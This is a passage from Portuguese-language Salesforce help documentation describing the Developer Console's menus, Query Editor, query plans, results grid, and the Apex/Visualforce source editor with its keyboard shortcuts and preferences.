- **• Open Log** (Abrir registro): Abre o registro selecionado no [Inspetor de registro.](#page-5243-0) Também é possível acessar registros na guia **[Logs](#page-5242-0) [\(Registros\)](#page-5242-0)**.
- **• Open Raw Log** (Abrir registro original): Abre o registro selecionado em texto simples.
- **• Download Log** (Fazer download do log): Salva uma cópia de texto do registro selecionado na sua máquina local.
- **• Save** (Salvar): Salva o item na guia ativa.
- **• Save All** (Salvar tudo): Salva as alterações em todas as guias abertas no seu espaço de trabalho. Use essa opção para salvar um conjunto de alterações dependentes.
- **• Delete** (Excluir): Exclui o item na guia ativa. Você pode excluir somente classes e acionadores do Apex, páginas do Visualforce e arquivos de recurso estático.
- **• Close** (Fechar): Fecha a guia ativa.
- **• Close All** (Fechar tudo): Fecha todas as guias abertas no seu espaço de trabalho. Se qualquer guia tiver alterações não salvas, será necessário salvá-las.

#### CONSULTE TAMBÉM:

<span id="page-4991-0"></span>[Usando a janela Arquivo Abrir](#page-4991-0) [Editor de código-fonte](#page-4998-0) [Inspetor de objeto](#page-5001-0)

# Usando a janela Arquivo Abrir

A janela **File (Arquivo)** > **Open (Abrir)** no menu Console do desenvolvedor permite que você procure e abra seu código de aplicativo e objetos de dados.



Para navegar até um item na janela **Open (Abrir)**:

**1.** Na coluna **Setup Entity Type (Tipo de entidade de configuração)**, clique no tipo de item que você deseja localizar.

**2.** Na coluna **Entities (Entidades)**, role e localize o item que deseja examinar.

Para filtrar os itens exibidos, clique na caixa de entrada de texto **Filter (Filtrar)** e digite a string de texto para exibir somente os itens que correspondem aos critérios do filtro. A pesquisa diferencia maiúsculas de minúsculas.

- **3.** Para ver itens relacionados na coluna **Related (Relacionados)**, clique no item uma vez. Por exemplo, clique em um objeto para ver as classes do Apex que o utilizam.
- **4.** Para abrir o item em uma guia, clique duas vezes nele ou o selecione e clique em **Open (Abrir)**.

Arquivos de código são abertos no Editor de código-fonte, enquanto os objetos de dados são abertos na exibição do Inspetor de objeto.

É possível procurar e abrir os conteúdos de pacotes na sua organização na janela **File (Arquivo)** > **Open (Abrir)**. É possível ainda ver os conteúdos completos de pacotes e abrir os arquivos de código e objetos personalizados contidos em um pacote, mas outros itens de pacote, como campos personalizados e regras de validação, podem ser vistos na lista, mas não visualizados em detalhes.

Nota: Não é possível exibir ou editar o conteúdo dos pacotes gerenciados que você instalou em sua organização. Também é possível procurar, abrir e editar as entidades de pacotes não gerenciados assim como aqueles que você mesmo criou.

## CONSULTE TAMBÉM:

<span id="page-4992-0"></span>[Editor de código-fonte](#page-4998-0) [Inspetor de registro](#page-5243-0) [Inspetor de objeto](#page-5001-0)

# Menu Editar

O menu **Edit (Editar)** do console do Developer permite pesquisar e editar arquivos de código.

- **• Find (Localizar)**: Procura o texto selecionado na exibição atual. Se nenhum texto está selecionado, abre um diálogo de localizar do navegador.
- **• Find Next (Localizar próxima)**: Localiza a próxima correspondência referente ao texto selecionado ou especificado na exibição atual.
- **• Find/Replace (Localizar/substituir)**: Localiza e substitui o texto selecionado ou especificado na exibição atual.
- <span id="page-4992-1"></span>**• Search in Files (Pesquisar em arquivos)**: Abre uma caixa de diálogo de pesquisa para pesquisar os conteúdos de todos os arquivos de código.
- **• Fix Indentation (Corrigir recuo)**: Corrige o recuo no arquivo de código atual.

# Menu Depurar

O menu do Console do desenvolvedor chamado **Debug** (Depurar) permite gerenciar os registros e executar anônimo no Apex. Ele inclui as seguintes opções:

- **• Open Execute Anonymous Window** (Abrir janela executar anônimo): Abre uma nova janela que permite inserir o código do Apex para teste. Consulte [Executando o código do Apex anônimo](#page-5034-0).
- **• Execute Last** (Executar último): Executa a entrada mais recente na janela Inserir código do Apex.
- **• Switch Perspective** (Alternar perspectiva): Seleciona a perspectiva na lista de perspectivas padrão e personalizadas disponíveis. Consulte [Inspetor de registro](#page-5243-0).
- **• View Log Panels** (Exibir painéis de registro): Exibe uma lista de painéis disponíveis para uso em uma perspectiva.
- **• Perspective Manager** (Gerenciador de perspectiva): Abre o Gerenciador de perspectiva. Consulte [Gerenciando perspectivas no](#page-5252-0) [inspetor de registro](#page-5252-0).
- **• Save Perspective** (Salvar perspectiva): Salva as alterações feitas à perspectiva atual desde que ela foi aberta.
- **• Save Perspective As** (Salvar perspectiva como): Salva uma cópia da perspectiva atual com um nome diferente.
- **• Auto-Hide Logs** (Ocultar registros automaticamente): Selecione essa opção para desmarcar registros existentes quando a página é atualizada.
- **• Show My Current Logs Only** (Exibir apenas meus registros atuais): Desmarque essa opção (marcada por padrão) para ver todos os registros salvos para a sua organização, incluindo registros recém-adicionados criados por outros usuários.
- **• Show My Current Checkpoints Only** (Exibir apenas meus pontos de verificação atuais): Desmarque essa opção (selecionada por padrão) para exibir todos os pontos de verificação atualmente salvos para a sua organização, incluindo aqueles recém-gerados criados por outros usuários.
- **• Clear** (Limpar): Selecione **Log Panel** (Painel de registro), **Checkpoint Results Panel** (Painel de resultados do ponto de verificação) ou **Checkpoint Locations** (Locais do ponto de verificação) para apagar dados atuais do cache e atualizar a exibição.
- **• Resume Updating** (Continuar a atualização): Renova a conexão com o servidor. Essa opção é exibida apenas se a pesquisa tiver sido interrompida devido à inatividade.
- **• Change Log Levels** (Alterar níveis de registro): Abre o diálogo de configurações de registro para definir os níveis de registro para solicitações futuras. Consulte [Níveis de registro de depuração.](#page-5258-0)

Nota: Algumas opções no menu **Debug** (Depurar) não estão acessíveis até que um registro tenha sido gerado.

#### CONSULTE TAMBÉM:

<span id="page-4993-0"></span>[Executando o código do apex anônimo](#page-5034-0) [Inspetor de registro](#page-5243-0) [Gerenciando perspectivas no inspetor de registro](#page-5252-0) [Níveis de registro de depuração](#page-5258-0)

# Editor de consulta

Você pode usar o Editor de consulta no Console do desenvolvedor para executar uma consulta SOQL ou pesquisa SOSL nos dados da sua organização. O painel de Histórico exibe suas últimas 10 consultas para reutilização rápida. Os resultados são exibidos em uma grade Resultados da consulta, na qual é possível abrir, criar, atualizar e excluir registros. Em resultados de pesquisa SOSL com vários objetos, cada objeto é exibido em uma guia separada.



#### [Executar uma consulta SOQL ou pesquisa SOSL](#page-4994-0)

Execute consultas SOQL ou pesquisas SOSL no painel do Editor de consulta do Console do desenvolvedor.

#### [Recuperar planos de consulta](#page-4995-0)

Use a ferramenta Plano de consulta para otimizar e acelerar as consultas realizadas em grandes quantidades de registros. Visualize planos de consulta para consultas SOQL, pesquisas SOSL, relatórios e exibições de lista. Se há índices personalizados disponíveis para a sua organização, use planos de consulta para ajudá-lo a decidir quando solicitar um índice personalizado do Suporte do Salesforce.

#### [Grade de Resultados da consulta](#page-4995-1)

A grade Resultados da consulta exibe cada registro como uma linha. É possível criar, atualizar e excluir registros sem sair do Console do desenvolvedor. Em resultados de pesquisa SOSL com vários objetos, cada objeto é exibido em uma guia separada.

#### <span id="page-4994-0"></span>CONSULTE TAMBÉM:

[Usando o Console do desenvolvedor](#page-4987-0)

#### Executar uma consulta SOQL ou pesquisa SOSL

Execute consultas SOQL ou pesquisas SOSL no painel do Editor de consulta do Console do desenvolvedor.

- **1.** Insira uma consulta SOQL ou pesquisa SOSL no painel do Editor de consulta.
- **2.** Se você desejar consultar entidades do conjunto de ferramentas em vez das entidades de dados, selecione **Use Tooling API** (Usar API do conjunto de ferramentas).
- **3.** Clique em **Execute** (Executar). Se a consulta gerar erros, eles serão exibidos na parte inferior do painel do Editor de consulta. Os resultados são exibidos na grade Resultados da consulta no espaço de trabalho do Console do desenvolvedor.
- **4.** Cuidado: Se você executar uma consulta novamente, as alterações não salvas na grade Resultados da consulta serão perdidas.

Para executar uma consulta novamente, clique em **Refresh Grid** (Atualizar grade) ou clique na consulta no painel Histórico e em **Execute** (Executar).

Para obter informações sobre a sintaxe de consulta e pesquisa, consulte a [Referência de SOQL e SOSL do Force.com.](https://developer.salesforce.com/docs/atlas.en-us.soql_sosl.meta/soql_sosl/)

CONSULTE TAMBÉM:

[Editor de consulta](#page-4993-0) [Recuperar planos de consulta](#page-4995-0) [Grade de Resultados da consulta](#page-4995-1)

## <span id="page-4995-0"></span>Recuperar planos de consulta

Use a ferramenta Plano de consulta para otimizar e acelerar as consultas realizadas em grandes quantidades de registros. Visualize planos de consulta para consultas SOQL, pesquisas SOSL, relatórios e exibições de lista. Se há índices personalizados disponíveis para a sua organização, use planos de consulta para ajudá-lo a decidir quando solicitar um índice personalizado do Suporte do Salesforce.

Para ativar o botão Plano de consulta no Editor de consulta, clique em **Help (Ajuda)** > **Preferences (Preferências)**, defina **Enable Query Plan** (Ativar plano de consulta) como *verdadeiro* e clique em **Save** (Salvar).

Para obter planos de consulta para consultas SOQL ou pesquisas SOSL, insira a consulta e clique no botão **Query Plan** (Plano de consulta) no Editor de consulta.

A janela Plano de consulta mostra todas as operações de consulta e o custo de cada uma. O painel Notas exibe todas as notas disponíveis para o seu plano de consulta com classificação mais alta, ou seja, o plano que está em uso no momento.

Para exibir planos de consulta referentes a relatórios ou exibições de lista, realize estas etapas.

**1.** Localize o ID do relatório ou da exibição de lista em seu URL.



- **2.** Insira o ID do relatório ou da exibição de lista no Editor de consulta e clique em **Query Plan** (Plano de consulta).
- **3.** Inspecione o plano de consulta referente ao relatório ou exibição de lista.

#### <span id="page-4995-1"></span>CONSULTE TAMBÉM:

[Editor de consulta](#page-4993-0) [Executar uma consulta SOQL ou pesquisa SOSL](#page-4994-0) [Grade de Resultados da consulta](#page-4995-1)

## Grade de Resultados da consulta

A grade Resultados da consulta exibe cada registro como uma linha. É possível criar, atualizar e excluir registros sem sair do Console do desenvolvedor. Em resultados de pesquisa SOSL com vários objetos, cada objeto é exibido em uma guia separada.

**•** Para abrir um registro nos resultados, clique na linha e em **Open Detail Page** (Abrir página de detalhes). Para editar o registro, clique em **Edit Page** (Editar página) para seguir diretamente para o registro no Salesforce.

- **•** Para criar um registro, clique em **Insert Row** (Inserir linha). Insira as informações e clique em **Save Rows** (Salvar linhas).
	- Nota: Para inserir uma linha, os resultados da consulta devem conter todos os campos obrigatórios do objeto. Os campos obrigatórios devem ser de texto simples ou numéricos. Se essas condições não forem atendidas, uma linha em branco será criada, mas não será possível salvá-la. Nesse caso, clique em **Create New** (Criar novo) para criar um registro no Salesforce.
- **•** Para editar um registro na grade Resultados da consulta, clique duas vezes na linha. Faça as suas alterações e clique em **Save Rows** (Salvar linhas).
- **•** Para excluir um registro, selecione a linha relacionada e clique em **Delete Row** (Excluir linha).

#### CONSULTE TAMBÉM:

[Editor de consulta](#page-4993-0) [Executar uma consulta SOQL ou pesquisa SOSL](#page-4994-0) [Recuperar planos de consulta](#page-4995-0)

# <span id="page-4996-0"></span>Componentes do Lightning, Apex, Visualforce

# Trabalhando com código

Esta seção contém informações sobre as ferramentas e técnicas que podem ser usadas ao fazer alterações na sua organização por meio de código.

- **•** [Usando o editor para Visualforce](#page-4997-0)
- **•** [Editor de código-fonte](#page-4998-0)
- **•** [Inspetor de objeto](#page-5001-0)
- **•** [Variáveis globais](#page-5002-0)
- **•** [Valores válidos para a variável global](#page-5023-0) \$Action
- **•** [Visão geral do código do Apex](#page-5031-0)
- **•** [Visualforce](#page-5049-0)
- **•** [O que são serviços de email?](#page-5087-0)
- **•** [Rótulos personalizados](#page-5100-0)

# <span id="page-4997-0"></span>Usando o editor para Visualforce ou Apex

Durante a edição no Visualforce ou no Apex, no rodapé do modo de desenvolvimento do Visualforce ou da Configuração, um editor está disponível com a seguinte funcionalidade:

#### **Destaque da sintaxe**

O editor aplica automaticamente o destaque da sintaxe para palavras-chave e todas as funções e operadores.

#### **Pesquisar ( )**

A pesquisa permite procurar texto dentro da página, classe ou acionador atual. Para usar a pesquisa, insira uma string na caixa de texto Pesquisar e clique em **Localizar próximo**.

- **•** Para substituir uma string de pesquisa localizada por outra string, insira a nova string na caixa de textoSubstituir e clique em **substituir** para substituir apenas essa ocorrência ou **Substituir tudo** para substituir todas as ocorrências da string de pesquisa na página, na classe ou no acionador.
- **•** Para que a operação de pesquisa diferencie maiúsculas de minúsculas, selecione a opção **Diferenciar maiúsculas de minúsculas**.
- **•** Para usar uma expressão regular como string de pesquisa, selecione a opção **Expressões regulares**. As expressões regulares seguem as regras de expressões regulares do JavaScript. Uma pesquisa que usa expressões regulares pode localizar strings que ultrapassem mais uma linha.

Se você usar a operação de substituição com uma string localizado por uma expressão regular, essa operação também poderá vincular variáveis de grupo de expressões regulares (\$1, \$2 etc.) provenientes da string de pesquisa localizada. Por exemplo, para substituir uma marca <h1> por uma marca <h2> e manter todos os atributos intactos na marca  $\langle$ h1> original, procure  $\langle$ h1( $\rangle$ s+)( $\star$ ) > e substitua por  $\langle$ h2\$1\$2>.

#### Ir para linha  $(\rightarrow)$

Este botão permite destacar um número de linha especificado. Se a linha não estiver visível no momento, o editor rolará para essa linha.

#### **Desfazer ( ) e Refazer ( )**

Use Desfazer para reverter uma ação de edição e Refazer para recriar uma ação de edição que foi desfeita.

#### **Tamanho da fonte**

Na lista suspensa, selecione um tamanho de fonte para controlar o tamanho dos caracteres exibidos no editor.

#### **Posição de linha e coluna**

A posição de linha e coluna do cursor é exibida na barra de status na parte inferior do editor. Essa opção pode ser usada com Ir para a linha  $\left( \rightarrow \right)$  para navegar rapidamente pelo editor.

#### **Contagem de linhas e caracteres**

O número total de linhas e caracteres é exibido na barra de status na parte inferior do editor.

O editor suporta os seguintes atalhos de teclado:

#### *Tab*

Adiciona uma tabulação ao cursor

#### *SHIFT+Tab*

Remove uma tabulação

### **EDIÇÕES**

Disponível em: Salesforce Classic

O Apex está disponível em: **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com** Editions



Disponível em: Salesforce Classic

O Visualforce está disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para editar a marcação do Visualforce:

**•** "Personalizar aplicativo"

Para editar controladores personalizados do Visualforce ou do Apex

**•** "Apex do autor"

#### *CTRL+f*

Abre a caixa de diálogo de pesquisa ou procura a próxima ocorrência da pesquisa atual

#### *CTRL+r*

Abre a caixa de diálogo de pesquisa ou substitui a próxima ocorrência da pesquisa atual pela string de substituição especificada

#### *CTRL+g*

Abre a caixa de diálogo Ir para a linha

#### *CTRL+s*

Executa uma gravação rápida.

#### *CTRL+z*

Reverte a última ação de edição

#### *CTRL+y*

Recria a última ação de edição que foi desfeita

<span id="page-4998-0"></span>CONSULTE TAMBÉM: [Visão geral do código do Apex](#page-5031-0) [Visualforce](#page-5049-0)

# Editor de código-fonte

O Console do desenvolver inclui um Editor de código-fonte com uma coleção de recursos para editar o código do Apex e Visualforce.

Todos os arquivos de código, incluindo classes e acionadores do Apex e páginas e componentes do Visualforce, são abertos no Editor de código-fonte no espaço de trabalho do Console do desenvolvedor.



A sintaxe se destacando no Editor de código-fonte ressalta comentários, números, strings, [palavras-chave reservadas,](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_reserved_words.htm) [tipos de dados](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/langCon_apex_primitives.htm) [primitivos](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/langCon_apex_primitives.htm), declarações de variáveis e referências. Para acessar a pesquisa de código, pressione CTRL+F.

Após implantar o teste, é possível visualizar a cobertura do código linha por linha no Editor de código-fonte. Consulte [Verificando a](#page-5281-0) [cobertura de código.](#page-5281-0) O Editor de código-fonte também permite que você defina pontos de verificação para solucionar problemas sem atualizar seu código. Consulte [Configurando pontos de verificação no código do Apex](#page-5239-0).

Para alternar entre o Editor de código-fonte e um editor em tela inteira (se estiver disponível), pressione F11.

# Configurando as preferências do Editor de código-fonte

É possível escolher o tamanho da fonte e o tema de exibição do Editor de código-fonte. Clique em **Help (Ajuda)** > **Preferences (Preferências)** para acessar o diálogo Preferências.



Selecione um Tema do editor para visualizá-lo.

A janela Preferências inclui opções de configuração adicionais com base nas permissões e na implementação. Essas opções incluem [ativar a conclusão do código](#page-5000-0) na página 4995 e a [guia Registrospara impedir o carregamento dos registros](#page-5242-0) na página 5237.

Clique em **Save** (Salvar) para atualizar suas configurações e fechar a janela.

## Navegando até declarações de método e variável

Você pode navegar diretamente para a declaração de um método ou variável, em vez de ter que rolar ou procurar por ela.

- **1.** Passe o mouse sobre o nome de um método ou variável. Se o nome do método ou da variável estiver sublinhado, é possível navegar até sua declaração.
- **2.** Clique no nome sublinhado de um método ou variável.
- **3.** Pressione CTRL+ALT+N ou clique em **Go To** (Ir para) para mover o cursor para a declaração. Se a declaração está em outro arquivo, o arquivo abre em uma nova guia.

## Usando a pesquisa e substituição

Use os atalhos de teclado a seguir para pesquisar e substituir o texto dentro da exibição atual.





<span id="page-5000-0"></span>Para pesquisar arquivos que não estão abertos na exibição atual, clique em **File (Arquivo)** > **Search in Files (Pesquisar em arquivos)** ou pressione CTRL+SHIFT+H.

## Usando o preenchimento de código

O Editor de código-fonte fornece sugestões de preenchimento automático enquanto você está escrevendo o código.

Nas páginas e componentes do Visualforce, o preenchimento automático aparece automaticamente enquanto você digita.

Nos acionadores e nas classes do Apex, clique em CTRL+ESPAÇO para visualizar uma lista de preenchimento sugerido. As conclusões são fornecidas para os objetos e métodos do sistema do Apex, métodos e objetos definidos pelo usuário, e sObjects e campos. Para ativar o preenchimento automático do Apex quando você digitar um ponto, clique em **Help (Ajuda)** > **Preferences (Preferências)** e configure **Enable Apex Auto-complete** (Ativar preenchimento automático do Apex) como verdadeiro.



Continue digitando para filtrar as sugestões, pressione ENTER para selecionar o preenchimento superior ou use as teclas de seta ou o mouse para selecionar um preenchimento diferente.

Os preenchimentos são coletados a partir do objeto em que você está trabalhando. Se você não localizar o preenchimento que espera, salve o objeto aberto e atualize. O tipo de objeto é determinado pela tabela de símbolo do editor atual. Se não houver símbolos que correspondam, as tabelas de símbolo em cache (a última válida salva) também são verificadas. Se não houver objeto atual, a janela de preenchimento automático mostrará todas as classes do sistema e do usuário, bem como sObjects.

# Validando alterações no código-fonte: Guia Problemas

As alterações que você faz em um Editor de código-fonte são compiladas e validadas em segundo plano. Enquanto você estiver editando o código, um indicador de erro será exibido nas linhas com erros, e a guia **Problems** (Problemas) no painel inferior mostrará os detalhes dos erros de compilação. Para recolher a guia **Problems** (Problemas), use o botão  $\triangledown$  no canto do painel.

Quando as exibições de fonte forem validadas, todas as fontes modificadas são validadas juntas, em vez de individualmente. Não são relatadas como erros as alterações que possam ser inconsistentes com o código no servidor, mas que sejam consistentes quando validadas como um grupo, como adicionar um método em um arquivo e chamar esse método em outro.

# Alterando a versão da API

Use a lista **API Version** (Versão da API) na parte superior do Editor de código-fonte para alterar a versão da entidade atual. A lista inclui as cinco versões mais recentes da API e também a versão atual da entidade.

# Salvando alterações

Quando você faz alterações no Editor de código-fonte, o nome da quia inclui um "\*" para indicar alterações não salvas. As classes e acionadores do Apex são salvos com a versão da API atual da classe ou acionador.

Para salvar uma coleção de alterações com dependências, clique em **File (Arquivo)** > **Save All (Salvar tudo)** ou em CTRL+S+SHIFT. Todas as guias abertas com modificações são salvas em conjunto em uma solicitação.

Quando você salva exibições de fonte modificadas, elas são validadas em relação a todos os arquivos fonte salvos. Se os arquivos fonte tiverem alterações relacionadas, será impossível salvá-las individualmente. Se houver qualquer erro de compilação, não será possível salvar. Revise o painel **Problems** (Problemas), corrija quaisquer erros e clique em **Save** (Salvar) novamente.

Nota: Você não pode editar nem salvar classes do Apex em uma organização de produção.

# Sincronizando com o código na nuvem

O Console do desenvolvedor rastreia alterações feitas à fonte por outros usuários enquanto você tem um arquivo aberto. Se você não tiver feito nenhuma alteração, sua visualização será atualizada automaticamente. Se você tiver feito modificações, não poderá salvá-las no servidor. Você verá um alerta de que outro usuário fez alterações, com a opção de atualizar a exibição de fonte para a última versão.

Cuidado: Se escolher atualizar para a última versão de um arquivo, suas alterações serão substituídas. Copie sua versão da exibição de fonte para preservá-la e, então, atualize para a última versão e integre suas modificações.

## CONSULTE TAMBÉM:

<span id="page-5001-0"></span>[Visão geral da interface de usuário do console do desenvolvedor](#page-4985-0) [Verificando a cobertura de código](#page-5281-0) [Configurando pontos de verificação no código do Apex](#page-5239-0) [Menu Arquivo](#page-4990-0)

# Inspetor de objeto

O Inspetor de objeto fornece uma referência somente leitura dos campos do objeto padrão ou personalizado e seus tipos de dados. Para abrir o Inspetor de objeto, clique em **File (Arquivo)** > **Open (Abrir)** e selecione o objeto que deseja visualizar. Para pesquisar objetos que atendem a critérios específicos, use o [Editor de consulta](#page-4993-0).

